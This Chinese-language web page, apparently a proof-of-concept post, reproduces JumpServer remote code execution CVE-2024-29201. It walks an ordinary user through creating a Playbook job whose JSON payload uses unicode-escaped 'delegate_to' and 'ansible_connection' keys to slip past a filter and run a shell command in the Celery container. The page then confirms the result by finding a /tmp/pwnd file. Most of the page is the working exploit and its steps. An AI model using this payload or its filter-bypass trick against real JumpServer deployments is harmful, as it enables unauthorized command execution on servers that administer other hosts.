

登陆创建的普通用户账号,进入 作业中心-模板管理 添加一个Playbook

点击创建的Playbook名称,切换到 工作空间,输入以下内容:

| [{

“name”: “RCE playbook”, “hosts”: “all”, “tasks”: [ { “name”: “this runs in Celery container”, “shell”: “id > /tmp/pwnd”, “\u0064elegate_to”: “localhost” } ], “vars”: { “ansible_\u0063onnection”: “local” } }] |

![图片[2]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074521513.png?imageView2/0/format/webp/q/75)

点击保存。保存完成之后切换到 作业管理 页面,创建一个新的 Playbook 作业

![图片[3]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074525228.png?imageView2/0/format/webp/q/75)

playbook 作业详情如下:

![图片[4]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074529204.png?imageView2/0/format/webp/q/75)

点击保存并运行作业

![图片[5]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074532550.png?imageView2/0/format/webp/q/75)

![图片[6]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074536200.png?imageView2/0/format/webp/q/75)

进入 Celery 容器,查看 tmp 目录下是否存在 pwnd 文件

![图片[7]-JumpServer存在远程代码执行漏洞(CVE-2024-29201)-棉花糖会员站](https://oss.bdziyi.com/vip/2024/04/20240402074541848.png?imageView2/0/format/webp/q/75)

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容